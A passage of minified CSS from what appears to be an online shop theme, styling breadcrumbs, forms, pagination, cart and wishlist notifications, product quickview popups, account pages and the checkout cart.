a{padding-left:3px;font-size:12px;color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none}.tags a:hover{text-decoration:underline}.alert.alert-success{color:rgba(255,255,255,1);background:rgba(60,196,114,1)}.alert.alert-info{color:rgba(48, 56, 65, 1)}.alert-info.alert-dismissible
.close{color:rgba(196,202,253,1)}.alert.alert-warning{color:rgba(48,56,65,1);background:rgba(254,225,91,1)}.alert.alert-danger{color:rgba(255,255,255,1);background:rgba(218,10,34,1)}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-bottom:20px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(238, 238, 238, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important}.breadcrumb
a{font-size:16px;color:rgba(80, 80, 80, 1);text-decoration:underline}.breadcrumb li:last-of-type
a{font-size:16px}.breadcrumb>li+li:before{padding-right:2px;padding-left:7px;color:rgba(109, 118, 125, 1)}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(207, 57, 42, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(207, 57, 42, 1);top:-1px}.panel-group .panel-heading
a{justify-content:space-between;font-size:13px;font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.panel-group .panel-body{padding-bottom:10px}body
a{color:rgba(17, 17, 17, 1);display:inline-block}body a:hover{color:rgba(207, 57, 42, 1)}body
p{font-size:15px;margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:32px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}body
h5{font-size:17px;font-weight:400;margin-bottom:15px}body
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}body .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin-bottom:15px}.count-badge{color:rgba(255,255,255,1);background:rgba(218,10,34,1);border-radius:10px}.tooltip-inner{font-size:12px;color:rgba(238, 238, 238, 1);line-height:1.1;background:rgba(207, 57, 42, 1);border-radius:4px;padding:7px;box-shadow:none}.tooltip.top .tooltip-arrow{border-top-color:rgba(207, 57, 42, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(207, 57, 42, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(207, 57, 42, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(207, 57, 42, 1)}table
td{font-size:15px}table
a{font-size:15px}table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:15px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table tfoot
td{font-size:15px;background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive::-webkit-scrollbar{height:5px;width:5px}label{font-size:16px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px;color:rgba(218,10,34,1)}.form-group{margin-bottom:8px}input.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}input.form-control:focus,input.form-control:active{border-color:rgba(196, 202, 253, 1) !important}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(196, 202, 253, 1) !important}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{font-size:14px !important;background:rgba(245, 245, 245, 1) !important;padding:4px
!important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:hover{border-color:rgba(196, 202, 253, 1) !important}select.form-control:focus,select.form-control:active{border-color:rgba(196, 202, 253, 1) !important}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{border-width:0px !important}.stepper{width:50px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1);border-radius:4px}.stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(48, 56, 65, 1)}.stepper span i:hover{background-color:rgba(207,57,42,1)}.pagination-results{font-size:15px;color:rgba(48, 56, 65, 1);letter-spacing:1px;margin-top:20px;justify-content:center}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(17,17,17,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:8px;padding-left:8px}.pagination>li:hover{background:rgba(207,57,42,1)}.pagination>li.active{background:rgba(207,57,42,1)}.pagination>li{border-radius:5px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:19px;width:1.3em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(252, 220, 96, 1)}.rating .fa-star-o:only-child{color:rgba(221,221,221,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{box-shadow:none}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important}.popup-close{width:30px;height:30px;margin-right:-12px;margin-top:12px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn{background:rgba(17,17,17,1)}.popup-container>.btn:hover{background:rgba(207, 57, 42, 1) !important}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(218, 10, 34, 1);padding:10px}.scroll-top:hover i::before{background:rgba(60,196,114,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(238, 238, 238, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:2000ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e8cc' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\f007' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(109,118,125,1);border-width:4px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Tải thêm...'}.block-expanded .block-expand::after{content:'Thu gọn'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-cart .btn.notification-close{border-radius:50% !important}.notification-cart .notification-close.btn{background:rgba(17, 17, 17, 1)}.notification-cart .notification-close.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn{background:rgba(17, 17, 17, 1)}.notification-cart .notification-view-cart.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-view-cart{display:none;flex-grow:1}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{color:rgba(255, 255, 255, 1)}.notification-cart .notification-checkout.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.notification-cart .notification-checkout.btn:hover{background:rgba(17, 17, 17, 1) !important}.notification-cart .notification-checkout.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-wishlist .btn.notification-close{border-radius:50% !important}.notification-wishlist .notification-close.btn{background:rgba(17, 17, 17, 1)}.notification-wishlist .notification-close.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn{background:rgba(17, 17, 17, 1)}.notification-wishlist .notification-view-cart.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-view-cart{display:none;flex-grow:1}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-checkout.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.notification-wishlist .notification-checkout.btn:hover{background:rgba(17, 17, 17, 1) !important}.notification-wishlist .notification-checkout.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-compare .btn.notification-close{border-radius:50% !important}.notification-compare .notification-close.btn{background:rgba(17, 17, 17, 1)}.notification-compare .notification-close.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn{background:rgba(17, 17, 17, 1)}.notification-compare .notification-view-cart.btn:hover{background:rgba(207, 57, 42, 1) !important}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-view-cart{display:none;flex-grow:1}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{color:rgba(255, 255, 255, 1)}.notification-compare .notification-checkout.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.notification-compare .notification-checkout.btn:hover{background:rgba(17, 17, 17, 1) !important}.notification-compare .notification-checkout.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:1000px}.popup-quickview .popup-inner-body{height:800px}.popup-quickview.popup .site-wrapper{padding:10px
!important}.route-product-product.popup-quickview .product-info .product-left{width:60%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 60%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .page-title{font-size:18px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;letter-spacing:1px;background:rgba(207, 57, 42, 1);border-width:0px;padding:0px;padding-top:10px;padding-bottom:10px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.route-product-product.popup-quickview .page-title::after{display:none;margin-top:7px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product.popup-quickview .page-title.page-title>span::after{display:none;margin-top:7px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:1px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0.5}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images:hover .swiper-pagination{display:block}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:10px;height:10px}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:5px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:2px;border-style:solid;border-color:rgba(245, 245, 245, 1)}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(207, 57, 42, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\e061' !important;font-family:icomoon !important;font-size:6px}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-info .in-stock
span{color:rgba(60, 196, 114, 1);font-weight:700}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\e061' !important;font-family:icomoon !important;font-size:6px;margin-right:3px}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:center;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:center;color:rgba(207, 57, 42, 1);text-align:center;letter-spacing:1px;flex-direction:column;align-items:flex-start}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:2}.route-product-product.popup-quickview .product-info .product-details .product-price-old{color:rgba(190, 190, 190, 1);text-align:center;letter-spacing:1px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:none}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div .option-value{border-width:2px;border-color:rgba(238, 238, 238, 1)}.route-product-product.popup-quickview .product-info .product-options .push-option > div .option-value:hover, .route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(207, 57, 42, 1)}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:relative;width:auto;z-index:1;;background:rgba(255,255,255,1);padding:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(238,238,238,1)}.route-product-product.popup-quickview{padding-bottom:0 !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:none;height:41px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{content:'\e8cc' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:none;flex-grow:1;margin-top:10px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:none;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:none;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{content:'\eab6' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(17, 17, 17, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(207, 57, 42, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.login-box{flex-direction:row}.login-box
.well{background:rgba(255, 255, 255, 1);padding:20px;border-radius:3px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:270px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:605px}.account-list>li>a{color:rgba(109,118,125,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(48, 56, 65, 1);margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48, 56, 65, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}.desktop .account-list>li>a:hover{background:rgba(255,255,255,1)}.account-list>li>a:hover{border-color:rgba(255, 255, 255, 1);box-shadow:0 5px 60px -10px rgba(0,0,0,0.3)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(17, 17, 17, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.route-checkout-cart .cart-total table
td{font-size:15px}.route-checkout-cart .cart-total table
a{font-size:15px}.route-checkout-cart .cart-total table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-total table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table thead
